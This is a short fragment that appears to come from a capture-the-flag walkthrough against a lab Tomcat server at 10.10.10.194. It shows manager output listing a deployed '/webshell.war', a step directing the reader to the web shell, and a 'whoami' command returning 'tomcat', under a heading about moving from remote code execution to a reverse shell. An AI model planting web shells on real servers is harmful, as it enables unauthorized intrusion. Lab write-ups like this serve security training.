 /thedeep:running:0:thedeep
/webshell.war:running:1:webshell.war
/docs:running:0:/usr/share/tomcat9-docs/docs
RCE to Reverse Shell
Now get yourself over to 10.10.10.194:8080/webshell.war/ and have a look at something beautiful
10.10.10.194:8080/webshell.war/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-
whoami Run
tomcat